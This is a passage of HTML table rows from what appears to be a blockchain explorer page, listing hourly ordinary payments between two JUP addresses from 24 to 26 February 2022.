								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;323.54496340</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 21:03:23</td>
								<td><a href="/explorer/block/2470475">2470475</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;323.63131620</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 20:03:06</td>
								<td><a href="/explorer/block/2470125">2470125</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;323.69622923</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 19:03:58</td>
								<td><a href="/explorer/block/2469785">2469785</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;323.59520379</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 18:03:23</td>
								<td><a href="/explorer/block/2469430">2469430</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;323.59127349</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 17:03:32</td>
								<td><a href="/explorer/block/2469085">2469085</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;323.58736202</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 16:03:21</td>
								<td><a href="/explorer/block/2468731">2468731</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;323.58346392</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 15:03:36</td>
								<td><a href="/explorer/block/2468390">2468390</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;319.27560379</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 14:03:22</td>
								<td><a href="/explorer/block/2468036">2468036</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;319.27187069</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 13:03:31</td>
								<td><a href="/explorer/block/2467690">2467690</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;318.95726508</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 12:03:20</td>
								<td><a href="/explorer/block/2467337">2467337</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;319.26439795</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 11:03:19</td>
								<td><a href="/explorer/block/2466988">2466988</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;353.65017108</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 10:03:10</td>
								<td><a href="/explorer/block/2466651">2466651</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;353.94449473</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 09:03:16</td>
								<td><a href="/explorer/block/2466318">2466318</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;354.01259649</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 08:03:12</td>
								<td><a href="/explorer/block/2465982">2465982</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;354.01579633</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 07:03:08</td>
								<td><a href="/explorer/block/2465641">2465641</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;319.15128203</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 06:03:22</td>
								<td><a href="/explorer/block/2465306">2465306</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;353.81463116</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 05:03:18</td>
								<td><a href="/explorer/block/2464966">2464966</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;353.77796504</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 04:03:21</td>
								<td><a href="/explorer/block/2464640">2464640</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;353.77246118</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 03:03:38</td>
								<td><a href="/explorer/block/2464303">2464303</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;319.03961622</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 02:03:13</td>
								<td><a href="/explorer/block/2463976">2463976</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;297.26778723</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 01:03:11</td>
								<td><a href="/explorer/block/2463636">2463636</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;300.10108451</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-26 00:03:11</td>
								<td><a href="/explorer/block/2463302">2463302</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;301.55470855</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 23:03:12</td>
								<td><a href="/explorer/block/2462973">2462973</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;301.55140702</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 22:03:13</td>
								<td><a href="/explorer/block/2462622">2462622</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;353.85653580</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 21:03:08</td>
								<td><a href="/explorer/block/2462278">2462278</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;353.85102342</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 20:03:11</td>
								<td><a href="/explorer/block/2461929">2461929</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;353.84864598</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 19:03:10</td>
								<td><a href="/explorer/block/2461582">2461582</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;354.00087178</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 18:03:27</td>
								<td><a href="/explorer/block/2461237">2461237</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;353.89866448</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 17:03:13</td>
								<td><a href="/explorer/block/2460885">2460885</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;322.49912878</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 16:03:07</td>
								<td><a href="/explorer/block/2460534">2460534</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;356.47823455</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 14:04:55</td>
								<td><a href="/explorer/block/2460157">2460157</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;265.45153720</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 13:04:22</td>
								<td><a href="/explorer/block/2460031">2460031</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;270.81338336</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 12:03:22</td>
								<td><a href="/explorer/block/2459899">2459899</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;261.33912076</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 11:03:16</td>
								<td><a href="/explorer/block/2459771">2459771</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;261.33780234</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 10:03:29</td>
								<td><a href="/explorer/block/2459638">2459638</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;261.33650757</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 09:03:41</td>
								<td><a href="/explorer/block/2459497">2459497</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.30170173</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 08:03:36</td>
								<td><a href="/explorer/block/2459371">2459371</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.30052434</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 07:03:36</td>
								<td><a href="/explorer/block/2459232">2459232</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.29936214</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 06:03:38</td>
								<td><a href="/explorer/block/2459114">2459114</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.29820577</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 05:03:54</td>
								<td><a href="/explorer/block/2458995">2458995</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.29717814</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 04:03:46</td>
								<td><a href="/explorer/block/2458873">2458873</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.29601582</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 03:03:48</td>
								<td><a href="/explorer/block/2458757">2458757</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.29485932</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 02:03:52</td>
								<td><a href="/explorer/block/2458630">2458630</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.29368362</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 01:03:32</td>
								<td><a href="/explorer/block/2458512">2458512</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.29251922</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-25 00:03:41</td>
								<td><a href="/explorer/block/2458389">2458389</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.29136064</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 23:04:02</td>
								<td><a href="/explorer/block/2458265">2458265</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.29018481</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 22:03:20</td>
								<td><a href="/explorer/block/2458134">2458134</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.28915128</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 21:05:12</td>
								<td><a href="/explorer/block/2458021">2458021</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.28799257</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 20:03:33</td>
								<td><a href="/explorer/block/2457877">2457877</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
								<td>
																			JUP-HS8P-B7K9-TEHS-6RCJV
										
																	</td>
								<td class="text-right"><span style="color:#00ff00;">+&nbsp;254.28718879</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2022-02-24 19:03:35</td>
								<td><a href="/explorer/block/2457762">2457762</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									<a href="/explorer/address/JUP-LLM5-87UN-XQRJ-9KXZH">JUP-LLM5-87UN-XQRJ-9KXZH</a>
									
								</td>
